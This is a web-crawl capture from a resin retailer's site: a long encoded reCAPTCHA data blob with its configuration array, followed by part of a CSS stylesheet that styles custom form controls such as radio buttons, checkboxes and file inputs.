3DrsOJw7BgG8O3f8KIwoJKw7XDhMOZMcKRw58pwpBFw7xlL2HDniIZwpssw51swqrDnsO7csK+woPDvml+w6oYH8O3bH3Dhk92w7luP11SwojCmlVXA8K/YMO3IMO0KcKNN1nDtybCn8KcJ8KLeQ3Cv1nChsKVL8OGwqR2U8ObDsKIw5XDpsKjwohVa8KTwpTDnSjDgcK6woXDncK1H1Y0bgTDr2DCvHQJD8OXAyPDocK+wqwCNwUwwrjCqMK1Wz/CuXpFw6DClxdAScKzdMOjw7hKwpJ3bzYNwpXCgnvCh8OfJGsIcjURLkfCgMOnTCXDsSzDmk08WsKtw6XCu8KjWwM7w65MwrnDsDtiT2rCq0pGwpFZw65/cmliasOswprDusKywrdEwqHDssKfKSDCmsOwwpREwrjCjmzChMOkFzbCncO1w5tsw7okwrjCmcKcwq4zw6TCklPDhsOww5R3bSPDrcKQXG/Dg3wHa03ClsOVK8K/QsOkw5R+HcKlw59yYEx4PnLCmQAtBkxbw7MDf1ENcAcoEVcww5ozwq05woM2wrLDpx4ww7MOw5NZasOJw70nAsKaMcOGw7Bow4NMQ3prwqBWIsKhw6hDw7HDuFthw6lqacK6UhZCwrjCnsOKVsOXwoAPIAgrScKbP3PDgh5bwpbDhMO5O1jCmB/Cp8O5K8KYecKhSMK3wr7Cr1Blwqs/wrzDu2nCpcOhFcK3wonDmMO7w6wLwpVHw6ZnGijCl8K/GMKDVcOvdnzDp1nDjsOMw7zDl3ZIwqdAw67DuMKwwqx7w7LCvMKKRMO2WcKhFcOYEzfDgwBhwozCqDhtR3PDpsOwdjgAJcO7A8O1w6RZZm3DnsKOI8KEQhnDqgbCrMOXw4HCq38hwp49wrh4wovCu3DCiMOEQAsGwo9HwofDr8K/w7XCvMOiwqNgwrXDqcKDw5XDhcKVwrTDui/[base64]/Dk2HCuMKWwro5XWx4LcORwpI0KMOGwpLDm8O3Yi3DmcKPUMOKwobDrMKZUcK5KDUHVivCicOsccKIa1hOw6rChjwpG8OYFAdmwpbDn8O0ZWTCj8K/[base64]/Cr8OTUsOpQMKRwonCvMKAwpHDhEhiw5DCvMKwb8K6d8KmQ8KvCiXCsUXDrcOCO8OkMB4JwqRPwrzDvEjDk0kZX8OuSnvCgU0Hwr88FBrDpAXCsH3Co0rDmsOsw7bDjcODwo7ChALCjmvClcOAw7NBBcK3w5kUw43CnmVwwq9NLh3DuETDpsKJw7koDH/[base64]/Duh9xw43Dl0A6I8OBWcKWScKnesOKOzxVW8OvwpHCksOBwrnCsMOEQV5+L8OSRWMMwpzDnsKJw7DDncKAAsKMNEVIFzhyKjhvT8OME8OLwo/CjMOVwr1Mw4rDq8O6w5tfc8O1a8OoaMKXw7h5w4LDjsOGw6HDtcKzwrcmZlbCmmrDhsKCTyTDo8KzwovDjSfCv2LCtsKMwrhSe8OfUcO1w5nCpiTDgSZlw4XDtcKqUMO/w7zDvcOGw5xaKsOqwpDDmMOzK8KOwrIMasKCUivDicOgw6/CuTo6w5nDqsKOImvCrXXDocK/w611w5gAHMKBw4xSIcOuXzfCrsKiFjvCmHXDmSkUccKARmnDiQPCsXHCo0XCtUDDiVw1RcKrdsK6w5nCm8O2wp/DgFjDjGHCkRPDhcOgw59eEDHDumHCpwXCkMORAcOmw4ciwqcyXcKYUHxxw4QHClRIwrTCm8OaG8KALCnDuGfCg8OMwrfCnwpAwpjDr1LDlV4lODbDk08IYwLCssOONsOewoA2w6ACw5ctRh9+CGPCrsK6w43Csj8Bw7LCvGLDqinDnsO/woU8DjIlAcK0wpjDh8KDXMK3w4hWwqtVw58bAsK/wqw/w5kdwoNnL8OjLwhBdcKFw504woPDqMODwrgtw6rDqw/DrATCvcONAXlmD8O4M8KVPFRMw5d2wpQNw5sWwrZqwoLDsS7CgsO3HsKKw7ZqwpPCp8K/[base64]/S8Kew5NUw4tTDl8aWsKLw5HDjC0Oe8KMw7fCvMKfwpXDmCFvwobDmWIQwrgwwodww4zDjMONwrEjWMK4HHgzXkTCqh9NwpAGJk96w5rCg8Kswo3Cp1dkw4zDgsOZKyPCq8O/w7jDpsOEwpDCuW3CoMKUV8OsMcOqwr/CgMKFw4zCsMKFw6zCiMKQwr9FWQEawqrDoEfCsAFwZ8KUIsOlwpnClsOjw4IywpzCuMKyw5kEfA51FGx4w6RWw53Ch8OQP8KBJTzDjsKTwoHDncOlBMOdXMOZMsKAUcKORTPDkSjCpCnDkH/[base64]/CnwnCpcOewqvCrSRdOVAGUh7DrWVtw7LDuAJbwptMCVTClcK2w6TDncK+QWfCoDDCncKOM8OtM38zwoDDg8O4wrnCmHoYOMOyGMO+wprCkW3CoyLDuGzChiTCkix8LcKCM0FjYzstwphgZ8OUw6QnT8O8ZhEmXFTDrD7CjcKEAw/CmCA/E8OoCUHCr8KeG3jDjcO/d8OtEgAYw4XDqMOSQRHCi8KpaU/CiRgzw4J3w7xrwoEEwpo2w4sreC7Drn3Dv8KSWSYNDh3CusK4w6o8HnXCiMOPby7CjDHDpMKwLMKEIsKyW8OEw6hLwpbDtmbClU/Dlxgjw5TCsMK6VApUw5MtVMOJa8Okw4RdJ8O0ERhDUFVjwok/GyDChzLDusOOU1XDucOVw4bDnsKiCyYXw6LCsMOfw4zCkX/ChQYoQjFwBsKMO8OlMsODZ8OvwpIxwoTDjMOqaMKlWiXDsTAcw7QVX8Kpwp7DnsKSwosIwrMKA3zClSTCjALDhWbChCdhw5EIU30ObXAiw7xIBMKuw4/[base64]/CgcOywp1vwqFVMMKNEMK3VcO7w45HwpzDpAHCvsOzHhHCsWTCpcKsfi3DvsOwW8Ocw7nCi8OMw6wBwo9aXHDDmcKlGA4PwrTCuRTCrVPDpE5sNj9Bw6jDs1NicGnDsk3Ck8OCeGghw4o/DFcKYsKuAMOpMXnDpGbDlMOXwrEnwo5VX2ZYw54mw5rClAvCnGE8IcKXBX8ww4ITbMKdbcOXw63CuWhHwo1ewprCgxPCqn3Do8OUOUPDkHrChF92w444cBTDisKdwrMtBcOIw7/CiEfCt0rDnS55RcOLXMK6acOZFiEqNmRNwrMzwqvDqg5yGMOTwrfCscKPwqYLScKKM8Khw5Y+w6kmAMK7wqrDrzLDhwPDtsO/ciTDqsKgC8K9w7HCsDMcRF7DrALDocOvw604EMOtH8KMwqxXw65ZRm7CicObYsKjIA0Fw5jDsGoZwqdYTD3CsENVw4xHwp8hw7QwSgXCoinCksO0w6DCocOiw67CtmTCuMOhwopgw6dHw5ENUcOnZsOSQcK6aznCsMKRw7jDty3CjsK5wqwSw4bCiHDDpcKew7/DqsOGw5TDh8O8SMKRd8OGIkZ3w4Eiw5kpKU3Dm2rCnFvCv8K+w78PY8OwCEUXwoEDBsOHAQUbw4XChMKIw6HCtcK6w6YnH8OMwoTDiTvDrsOQf8OpNgTCvsOVdzzCn8KMw7xCwr7CusOVwrotLDjDlcKoajkow7LCuCBnwp3DtDBaLHEFw61xwp9XdsOUL3bCi3/[base64]/CuwwFw4jDg8OUVAfCm8Orw6bCs8OpTRoUwoTCjwwUHAkKw4bCncOswqPCmntlCV7DsALDpcK9A8K+H38gw4jDrcKkAMKDwpVlw5R4w73ClhPDrmIbJzHDnsKbfcK5w50yw47Dln/[base64]/[base64]/[base64]/[base64]/CmcKKS1ZJwp51bCtBw5fDgnDChV4XdsOPLH/Dp2/DgcK+w43DtCwdw6LDu8OWw64rZMKmwpjDgA/[base64]/[base64]/DpcKPRsOOcUzCmGRgacKawr/ClGw1wq7CnAfCiMOAa8KLCicrYsKIwpc5wqEDesOpTsObACnDrMOESWgvwobCuGJTF8Obw7fChsOLw6/[base64]/CmcKbIcKXMTvDiks7JHTDpcOdcl1QZsK0LkfDvMKtesKRJ1DCrkIMw7/Dv8OJJ8O7wo7DtgDCi8KQaBfDk2tnw7EjwqxWwoAFe8OiI0ISTzADwpwsbDLDv8KGY8KHwqPDjMK6w4RQGw3CiEDDn3NrTzbDrMOaacK/wpUzWsOva8OQTsKIwrxAZzc+K0DCp8OCwqgtwoHDgcONwqdrwqcnwplzHMKyw4slWsK+w60fLEfDiDNiBDfCs3zCrgo9w5LClTbDpsK/[base64]/DvEpdw6/CoWTDvsKdJRxnw53Cl39OwpXCtx9YXXzCn0nChT3CscKRwoDDj8OMfVDDkATDhMOqKBltw5fCqF9dwrM8ZsKeGsO3WTBcwrtFcMKxUmkBwpUnwp/DpcKFBsOlcSXCrxXCm3fDnW7Cm8Oqw5XDu8OVwpNJNcO5IgZzZmEJPyHCvlzChCPCvQDDjVgmB8K8AsK1wrvCg1nDjWXDicKBZgHDhsOvAcOIwovDosKcWsOpD8KCwpMDM2lzw5XDmFvCscK1w7LCsxzCpGbDpwRqw4/Cq8OfwqAWZMKOw4fCrxvCmMOTLTzDqMKMwrwMY2B9TMKgYH4kw4UNe8OAw5TDv8KWdMK4wovDq8K5wovDgU5ywoZBwqAtw7/[base64]/[base64]/CnsKJw5XDnMK+wonCmjzDucK7wpojwoTCp8OhCDrCgiNKUsKAwqXDs8OZwqYMw4RvcsO7w7l3McO5XcOowrvDkTApwrDDmMOfXsK/wrUyWEIawoxOw4rCo8OqwoXCjRfCusOZdRrDhsOOwoDDslg3w75rwq88dsKvwoAUw6XCoFkxZ3xfw5HDh0XCvSMrwp8rwoXCtcK3CMK5wocRw75PKMOewrtXw6A2w4PDrWHCvsKRwph/[base64]/CnXnDoHLCrsOcZGpYw6E+XSHDqQ3Du0XDusKuURswwrjDrknDrsOSwqbCh8OKD2E3XcO/[base64]/wqTCi8O3wpnDkUXDgl5QIixxQxd6wpdpI8K8w7xew6LDiyc/[base64]/DvnTCvMKnw43ChsOXJ8KwO1AlXsKBbnB3CEYvw6B3w6/DjD3CuG3DqMOeGxzDgiXCnsOCEMKOwpPCvMOVw4snw4HDnXzCuUowTlY/[base64]/DpcOnwphTDVDDlFTDkWzCvMOUH8OCFsKHw5rDlMO+wr1xFkdlwqzClMOzBMOnajI+w44Bw4HDuAwgw4vCh8KUwobCksOGw60oIXVFOMOJc8Kcw5fCj8KLJlLDosKvw5sNV8K2wokfw5Q8w4vCv8KIDsKmP3BZa8KmRTHCvcK5Lk9Vwq8/wqZHYsOxb8OUYwxXwqQWw77Cs8ODfSXCgsOswrHDt1cOO8OrWHElHMOeMBDCrMOiJcKGO8K5dF/CqCfDs8KmZXtjUQZcwr83ZSxywqrCkQzCvDTDmgnChCVpFcOfLkcrw58uwpzDosK0w6vDu8KyTQwLw7PDvS5Zw5EGXRp3U3zCpQ/Ck1bCncO/[base64]/Cv8O2EEDDg3djXcK4w5ADWMOEw7bCgzEew7jCk8KIRn1/wq9HfcOOBMKjwolsbUTDmEpiUcKpCRrCpMOyW8KtQwbDlirDi8KzchUiwrluwp3CinTCpEnCgxrCo8O5wrbCucKmDsOVw5FQKcOqwpE3w6xRdsK/HSzDiBslwrDCvcOCw73DqDjCs0rCkEpIMMOzO8O5AR7CksOww7FKw7MgRgrCjDzCm8KVwqvDqsKuwqLDuMK6wrDCkCzDrwUBKXXChgdBw7LDpcOZI2Y2HCx0wprCtsOaw4QKTcOvY8OzD24/[base64]/ChUzCvWbDvMKpJDLDhsK0XsKWw4nDvX10FUzCoMOWZX/Co2lBw6TDvcK1DHjDmMOCwpsFwqYaNMOlJMKvcWbChmjDlBYKw59uaXnCv8KPwo/CosO1w6DCqMOyw60PwrZMwq7CucK7wp/CrsOswoMvwobCqDPCg3tyw6HDt8Krw7TDscOxwoPDqMKSCW7DjsKsd1UocsKrIcKCWiDCjMKww5plw7nCusOTwp3DvC16Q8KlEcKZwrnCscKvFTvCpVlww5/Du8O4wojDhcKRw40Nw7wDwpzDtMONw7fCi8KrBMKlTBTCjMKCE8KmU0LDv8KcFV7CiMOvFm/CksKJZsO9TMOtwoMcwrA6wot0wrvDi2/CgMKPfMOtw7TDnCfDiBgyLwfCuXk2XXfDqBrCik/Cth3CjcKFw7VNw7TCjcOWwqxow6dhfi09woQFOsOtZsOGYsKDwrQJw4EMw5jCsTPDqcOubMKNw7PCt8O7w4Z5SEDCuj3Ch8OewpLDvioxb3prwpdDV8KLw7lnT8KjwpZKwrlfZ8OmLk9sw43DtMKWDMOMw65FRS/[base64]/w7AIDsOcw53DtU3CisKSTCYjbz8Vw53CtjxwwojDkzBWccK6wow6ZsORw4TDhQzDpMKCw7bDngg6LijCscOhEGXDhDVfLybCn8Ozwo3Dj8K2wrTDognDgcOGNBPDocKZwpAPw7vDo2pCw607MsKZU8K8wrTDm8KCdnVkw63DuwcRdw9/YsKbwptWbcOGwojDmVrDh0ojXMOmIzTCgcOfwpXDrsKzwofDp2BUZw1yTz89MsKlw7gdbCPDkcOaKcOdZh3Co0nDoiLDlsORwq3ClDXDkMOEw6DDtcO4TcO5E8OraxLCj2FgdsKkwp7DoMKUwrPDvsOdw6FDwqtfw57Dq8KPG8KcwrvCsRXCvcK/d07DvcKgwr8ePl7CosK9ccOUPcKCw6HCj8K7ezPCg0nCtsKMwpM/wrxRw7lCJX0FKjtIwrrClUPDsh1fExZew69wTyASQsOQfWQKwrQuNj4Aw7YuccODXcKKYTPDk2HDlsKLw4bDtkDCpMOuMw53EmrCisKlw57DrcKlWcOFOsO6w5bChX3Cv8KUIkPCjMKiIcOTw7nCgcKMXV/CqjvDnSLDhsOkdMOcU8O8UMOCwogyMMOJwqPChMO/QHbCiS8mwq/[base64]/w4/CpsKrw7RNwr3ClcKKTcOXwpHDqcOwRGXCgMKowrsjw7YYw7JadlYqwqkpE3cpK8KZYS7Dt3QuWnYLw5bCnMKcKMOqB8Olw5kWwpV9wqjCocKSwovCm8K2cxDCr1zDnitsXU/Ci8Ovwr1kQA1iwo7DmVVhw7TChsK/CMOwwpA5wrUqwpRwwp14wovDvHbDoWDDkynCvQ/CvTUqGsObDMOQVU3Dsn7DowoUfMK2w7TCh8O9w7dKUMOPPcOjwoPDqsKqGEPDm8O9wpoIw45jwoHClMK2ZkzCscO7EsO2w7DDh8KKw7sgw6E3PXTCg8Kca3nCoi/[base64]/TcO9HQXDulskf2dWZcKNw5xvLQ7ClXPCsTxIEAJlDxrDpMOtwp7CkUDChgEGaQFjwoA6CVQdwpDCmsOLwol6w7FZw5LDl8KiwqcIw5gew6TDpw/CtiPDhMKlw7TDlHvCmjnCgsOxwoVww5x9w4QEPcOKwp3DhhcmY8Ozw4A+e8ONEsOLSsO6UFRcbMKyUcOINFgsQ2lPwpxrw4HDr3ASQ8KeKFoiwr12OXrCpC/DpsOowr4dwr7CvMK1wqzDsGPCom5iwoMPR8ODw5hVw7XDgcKaNcKAw5XCujYmw7JJLcKcw6p9RFg1wrHDrMKfPMOrw6I2eH3Ch8OUYMKSw6zCgsO2wqggKsOMwrzCjcKtdcKjRC/DqsOow7XCpz/DlDTCscKhwqLCi8OgZsOUw4PCqcOcL3PDqUfCognDqcOuw5xIwpvDs3cpw55xw6lZP8KFw4/DtwXDkcOWGMOdLWEEDsKQRgPCkMOFTj1hJsK3FsKVw7UYwrnCsRxPHMO5wo1pSgXDoMO8wqvDvMKbw6cjw7LDhx8uQcOsw7tWUQTCqsKscMKDwp7DmMODYsKUTcK7wqwXb3Qaw4/CsQMLScK8wqfCvj1EbcKwwrNxwrMDBCkhwrBwJ2cXwqJOwpk4UgRAwp/DuMO+wr0xwrlTIi7DlMOkGi3DtMKJccOdwrvDtSUOQcO8w7NCwoY2w41qwohaF0/DlC7DjMKSI8KCw6Q/[base64]/DmxJNT8KFw6bChMKmw6DDhsOtw67Cg8O8R8OawoHDilTDrhTDsMOzTMKpFcKNJgo0w4XDpG7DssO6TcOjYMK9YSohUsOUGcOIWBPCjiFTXMOrw5fDscOOwqLCnjYiwr0Jw6Y9woB/wpfDkhDDph83wpHDrAPCicOTfDIiwp5Fwrkzw7YVN8KMw68sMcKZw7TCsMKjfcO/USVTw7PDi8KQIRtSAV/CocK4w7zCunvDkjLCksODNm3Dk8KQw73CpDFHfMOYwo8LdV8rOsOdwq/DgzzDvVckwpp3ZcKDTGVSwonDpsO3Z2M7XyzDq8KNNVrCkyrDgsK5Q8OafU8+woRyfsK9wqXCqR1LDcOBI8KBHkvCm8O9wrh7w6vDnHjDuMKmwpEBaTYBwpDDmMKew78yw7dhYMKKaRVqwqjDucK8BE/DmCbCsSxjbcO0woVCD8OjA2d/woLCnzNGEMOoTsO8wqDChMKXMcOqwoTDvGTCmsOIMHUOXgcbbzPDm3nDjsOZB8KVWMKqVkzDkT8wRiBmEMOfw5Zvwq3DuiMnPX5MOMOMwqZ8YWZ5RDUmw7l0wpAgCmoEFcKwwpUOwqsqGyZ7IHQDNArDqMO9CVM1wr/CsMKLIcKtCHrDpVrCtAxMFATDosKRAcKYFMObw77Dth/Dkz5Ew7XDjyrCocKbwqUVR8O4w44Rwqw7wp/Cs8K4w63Dh8OcZMO/[base64]/DtsKUw6/CuMKDwp5fe8O8wpbCiQQgLDLDmAMQw4VqwoMqw5zDkXLCocO8wp7CoUMFw7nClMOdInzCk8KJwoMHwqzCjGgrwohhwqJcw7JJw7DCncO9C8ONw78/wqdCRsKEDcOyCzDCuXrCncKtSMK5LcOtwp1Rw5tXOcOdw7wPwp5aw7glIsK9wqzCi8OaZQhfw5Utw7/[base64]/wqXCnQjCocKXQ8KtwoTColTDhnQfLMOoDGDCi8KIwqkjwrbCpk3DmFF2w5tgcm7DpMKkBcOhw7/[base64]/[base64]/w6dVw5oGwp7CgQXCvEjCsMOqw5p9OmpdwrzDssKQfcO8R11nwqsQETAUUcOjRwARY8O/IsKmw6zDm8KHUk7CoMKJYRNvf3ZOw7LCqDrDrVLDvFADUMKxHAfCrkVPb8KNOsOqAcOPw4/Dm8KfLEFFw4rDlcOKw5shXxEXflbCljBFw6bCgMOFc1TCij9nGA/Dnw3Dj8OeYiB7H27Dunhpw4pVwo7Cp8O5wrfDuifDpcODNsKkw6PCswl8wrfCsGnCv24jUVLDuTVuwqNGRMO0w6I3w5d8wq0Bw504w6hDG8Kiw7lIw7XDuTwdLCjCj8OER8OTC8O6w6QFEMOkeT7CiWEUwqvCuDjDnXA+wqJqw41WXycxHV/CmDTDnMKLL8ONQRXDh8OCw5BxLyJTw7HCmMK+WQTDrhhjw5LDucK/wo7ClsKPccOQIR5JGlRnwpZZwplBw6xtwpTChXjDulrDlhtjw5rDqFE7w5xPY08DwqXCmirDvcK2KTF1B0jDlmfCq8O7aU/[base64]/CjH7DqsKNdMKGw6VYBhsHwrtIXFM9e8O/VWwbwrfDpTZAwottR8OXOiItS8Orw5fDl8KRw5bDusKOYMKJw49bc8KDw6LCpcO2w5DDhhotXUXDsBk6wp7CjEbDtjMnwoMlM8OkwpzCisOAw4fDlsOdC3vDoBs/w7nDgMO6EsO3w6s1w47DngfDrQvDgkHConlDXMO8Uh/Dmgt0wonDi2Igw615w4U/IV3DjcO2CsKbWMKAVsO0U8KJdMOEZy5WeMKtf8O2UkFvwqvCtyvCtC7DmSDCi0jDlzlow6IzBcOSVnQkwrXDrTRfFkLCsHcRwqjDs1HDvMOow5PCpXtQw4DCvRxIwojCrcKyw5nDisKjOnDDgsKvNTgDwogqwq53w77DiEDCq3/DhHpCUsKlw5RRUsKNwrEoblvDgMOUAwR6GsKjw5zDvV/DqikTKHp1w5LDqMOgYcOfwp1zwqhWwpQvw75gfMKMw4bDtsO7ChHDqMKxwofCnsK6F3vCnsOWw73CtnLCkW3CvMOaGgMHHcOKw65ew5/[base64]/Cs8OyN8Ktdh43IHvCt8O4Z8O5cMKRUHHCs8KudcKqHg3CqjjDi8K6NsKGwoRNwpLCvcO3w6LDiDg0IyrDu0cKw67CrcKgfMOkwrrDvSvDoMKLwr/Dp8K7Y2bDlcOQBGUHw4xzLHzCu8Ovw4XDlMOMK3Mgw6E5w7XDnUNcw6kGaWLCpXNmwoXDuE/DgBPDm8KQQSPDmcOPwqTDjsKzw4cEZHMkw4ELTsOwR8KeIWzCocO5wofCgsO9bsOSwqR6XMOiwoHCjcKMw5hWGsKie8KRfRvChcO5w6ICwqt+w5jDh0PCj8Kfw7XCoVLCosK1wq/DisOCD8O7QwlHw5vDm00EaMKTw4zDksKPwrLChMK/[base64]/CqcKmw4fDh8OxZMK8wpt3WBDDvMKnb8K+a8OYZsOVwprDhDDCisKYwrTCu3lBJRFew75KeQrCjcKzUXxrHEx+w4Fxw4vCvMOAASLCmcOFMmXDlcOWw5TCpVzCqcK2NsK4c8KwwrF+wospwo/DhSXCvyvCuMKJw6M5c2x5JcKvwqnDtmfDvsKSLyLDuUgQwpnCscOGwoYWwprCqcONwpHDjhzDi1cMUWHDki0iE8Krf8O+w75SccKyUsOLPwQhw63CgsOVTDbCgcK/[base64]/Dky3CuA7CjcKAw47DmCtXw5VIBcOawrLDvUzCocOZL8Oaw4jDunkmbBXCkMOowpfDohATK1DDqMORVMK+w7Ipwo/DpMKrVQ/CiXrDpUPCpMKyw6PDmlxuScO8M8OrCsKIwo9VwofCoBPDpsOHwo8kAMKkWsKCcMOOcMKXw4xnw4x/wpRkV8OSwoPDisKMw5dXwqHDsMO7w7oMwqIfwr54wpLDhVlAw60hw7zCvsOKwqDDpxLCjWPDvFPDlUDDmsOywqvDrsORwqxaKw8AI0czSjDDlFvCvMOSw6/CqMKPZ8Kowq50CX/[base64]/ClxPCtU7DuCbDmEA6GgIVZibChSp+OsOQwp3Dr0TCq8K+cMOTG8KDw4HDk8KuHcK+w4c7wrHDnijCncKYUTIuLDF/wpoHAA8+w5wbwp1FCcKEQ8OnwrRnCXbCkTjDi3PCgMKfw4ZOcjhFwqzDj8OGLcOoC8OKw5DCosKaF2YSAnHCmiXCqcKXeMOseMO1FBvCpMKLcMOVZ8OaEcO1wrLCkCPDn3keSsOJwqnClTvDqyIRwpnDscOnw6/DqsKhK1nCu8KLwqAkwoHCvcO6w7LDjWzDnsKxwqPDoBzCi8K1w5TDvG7DgsKWbxLCj8Kfwo7DtybDnwvDtiQMw6p/C8O9ccOtwrDCgRjCi8OZwqlVQ8KxwpnCt8KcfVA/woPCkF3CicKrwqhbwpo1GcK3FcKMDsKMYQg9wqhXFsK/wrfCl33CvC5TwoXDqsKLFcOqw5kGbsKdXgQxwpdzwro4QsKNMcK+Y8KCf01mwovCnMOqMkI8YlBYOGNFTUrDrWceJsOeSsO5wo3Dq8KBbjQ3Q8OvO34hecK7w5XDqjlmwqR7XCjChWdxTn/DqcOIw6HDncK8HyzCqXIYEz7CgnTDr8K9IRTCp3QjwoXCrcKew47DvhXDnGUIw4/CicOXwroxw5TCoMOmR8OvU8Odw67Ct8KaDhQ9VGHChsOeOMKzwpkOIsKmPU3DosOkXMKBKhrDpArCnMO6w5zCoGvCgMKIKcOkw7fCjQUOBR/DqTU0wrPDmsKAeMOmW8OKO8KKw6/[base64]/wpllwqNlw7/ClSZZw4Exaj9iwpvDiMK9wrnClcKFwprDkcKmw78FW0gqVcOPw5MVaFVWITtXEX3DjMKgwqFAEcKTw6tjc8K8f3DCiALDm8KtwqPDn344w7nDrTVzR8K1w4fDmgJ/X8OsJ2jCr8K+wq7DssKDLsKKYMKawqbDikfDgAc/PRXDnMOjOsO1wq3CuBHDk8KSw559w4XCrWHCs0nCgcORf8Otw4szX8OTw5HDisOnwpJewqjDoTbCtwEzQTwxSSg2S8OwW2bCpzHDrsOywobDgMOIw6Qrw6jDqgxywoVTwrbDnsKVZRY7OcKae8OYHcOywr/[base64]/w7tgw6jCvHnDtmg8w7fDqm/CnDpHSEnCln/CmsOUw7PCu1fCicK1w5PCi3XDn8OrVcO2w5TCnsODOhRswqDCqcOTQmzDgGUyw53Dow4awoxXKWvDkjJiwrM+Gx3DpjHDrGrDqXFAMhs8EMO7w49yBsKFNQrDlsOFwp3Dg8OebMOUOsKiwpfDgj7Dg8OsZ0wgw7nCtQrCh8KMHsO2KcOLw7DDgMKGDMKZw6/[base64]/DuMKPLMKowqQrfcOfe8K9Q8OdEGUuwqfCu8KmM8K/fAEfD8O2RQrDisOlw5UuWz3DrVDCkDTCocOQw5bDsCfCkSzCo8KVwqogw7ZEwpMUwprCgcKOwrnCkS1dw7d9YELDhsK0w51WZXwhUHZ/bE/Cq8KLFwwxBghsWcOFFsO8L8KxezfClMO8EyzDt8KBA8K/w7HDuhJnNmAswogCGsO/[base64]/CnGfCk8Ofw7cQTBrCkDjDmMOxwo5QEgRtwrYwC07CvgrCvMONUysCwqTDpBEvQW8Ca2AEXh7DiTl+wpsfw6tNCcK6w5tzVcO7ccO+w5c+woh0Zhc2wr/DqVoxwpYoJcOww4oMwozDk03CjTgKf8Oow7FMwqYRc8K5wqHDkxnDjBXDhsKPw6DDqEt2QjhhwrLDqQRpw4PCnxLDmVLClEwTw7x0YcKqw7wGwodGw5ZlGMOjw6/[base64]/Cp21SesO0IMOIHgXDrSUrHsOULxXDrFrDuE8iwplkcAvDoCN9w64oRybDlWHDpcKJEQfDvkrDpXXDhsOEOHcNFTcewqRXw5E+wrB7bVdiw77CoMKZw7bDmRg7wow7wo/DsMOpw7c2w7/Dv8OIY1kZwp4TRBFFw63CoGVgfsOSwoDCunRldE/[base64]/DtcOoSycqHMOMSMOzw6PCvnXDvMOuGMOLw4x8w6TCqMKDw5TDmlrDnljDgMOMw57Chn7CunLDtcKLw4wmwrtawqxMZhQnw6HCgMKww54ywrjDpsKMRcOgw4lCHcOpw5sHI1zCtHxjw78aw5Emw5w3wpbCoMOuO03Cs3/CvBPCqGPDtMKEwpXCjMKIRMOLYMOTSU1/w6hNw53Cr0nCjMODFsOUwrpWw6vDqBhqKxzDszDDtg81wqnChRM5BTjDlcK0UR5pw6lOVcKhP27DtBhaLsKFw7MBw5fDt8K/[base64]/EWvCu8K9w7Z4SA4HGcKuwonDk0rDjMOQwr4gw7F1w7fCl8KMDBotd8OxewzCjh/CgcOWw7BuaV3ClMK7FDLDhMO0wr00w41sw5hRDFDCrcOvMMKSBMK3dyAEwrzDvmgkczvCmA97c8K6UEgrwpHDscK6F0rCkMK8E8KFw5bCvsOnNsOgwpoPwojDt8K1IsONw5LDjcKRQsKnA0HCkT/CgSk/SsK2w7jDosO/[base64]\x22],null,[\x22conf\x22,null,\x226Lf86OEZAAAAAO9oMCSOoQXjznabk1vhiSpHt8bT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.keyresin.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hlxvXXZKBfzjjTk1hEvkIM+/XnTslhBdlHvXoG1hGxE\\u003d\x22,0,0,null,1,1768789932530,0,0,[17,80,93,248],null,[16,238,38,245,128],\x22RC-xd_mYw_z-SKpog\x22,null,null,null,null,null,\x220dAFcWeA6MIbatiIgDbkv9AVkCl2T0qVYaVVPDqwL1D8Ey5IIZbhIfo9SrsyVczE0nKLXt6Q1sarBvmjLThxUIba0H9lzeDLXuTg\x22,1768872732592]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.keyresin.com/css/jcf.css
body_size: 11673
content:
/* radio */
.jcf-radio {
	vertical-align: middle;
	display: inline-block;
	position: relative;
	overflow: hidden;
	cursor: default;
	background: #fff;
	border: 1px solid #777;
	border-radius: 9px;
	margin: 0 3px 0 0;
	height: 16px;
	width: 16px;
}
.jcf-radio span{
	display:none;
	position:absolute;
	top:3px;
	left:3px;
	right:3px;
	bottom:3px;
	background:#777;
	border-radius:100%;
}
.jcf-radio input[type="radio"] {
	position: absolute;
	height: 100%;
	width: 100%;
	border: 0;
	margin: 0;
	left: 0;
	top: 0;
}
.jcf-radio.jcf-checked span {display:block;}

/* checkbox */
.jcf-checkbox {
	vertical-align: middle;
	display: inline-block;
	position: relative;
	overflow: hidden;
	cursor: default;
	background: #fff;
	border: 1px solid #777;
	margin: 0 3px 0 0;
	height:20px;
	width: 20px;
}
.jcf-checkbox span{
	position:absolute;
	display:none;
	height: 6px;
	width: 10px;
	top: 50%;
	left:50%;
	margin:-7px 0 0 -6px;
	border: 3px solid #777;
	border-width: 0 0 3px 3px;
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865483, M12=0.7071067811865467, M21=-0.7071067811865467, M22=0.7071067811865483, SizingMethod='auto expand')";
}
:root .jcf-checkbox span {margin:-4px 0 0 -5px;}
.jcf-checkbox input[type="checkbox"] {
	position: absolute;
	width: 100%;
	height: 100%;
	border: 0;
	margin: 0;
	left: 0;
	top: 0;
}
.jcf-checkbox.jcf-checked span{display:block;}

/* button */
.jcf-button {
	display: inline-block;
	vertical-align: top;
	position: relative;
	overflow: hidden;
	border: 1px solid #777;
	background: #fff;
	margin: 0 10px 10px 0;
	padding: 5px 10px;
}
.jcf-button .jcf-real-element {
	position: absolute;
	min-height: 100%;
	min-width: 100%;
	outline: none;
	opacity: 0;
	padding: 0;
	margin: 0;
	border: 0;
	bottom: 0;
	right: 0;
	left: 0;
	top: 0;
}

/* file */
.jcf-file {
	display: inline-block;
	white-space: nowrap;
	position: relative;
	overflow: hidden;
	background: #fff;
}
.jcf-file .jcf-real-element {
	position: absolute;
	font-size: 200px;
	height: 200px;
	margin: 0;
	right: 0;
	top: 0;
}
.jcf-file .jcf-fake-input {
	display: inline-block;
	text-overflow:ellipsis;
	white-space: nowrap;
	vertical-align: top;
	overflow: hidden;
	border: 1px solid #777;
	padding: 0 8px;
	font-size: 13px;
	line-height: 28px;
	height: 28px;
	width: 125px;
}
.jcf-file .jcf-upload-button {
	display: inline-block;
	vertical-align: top;
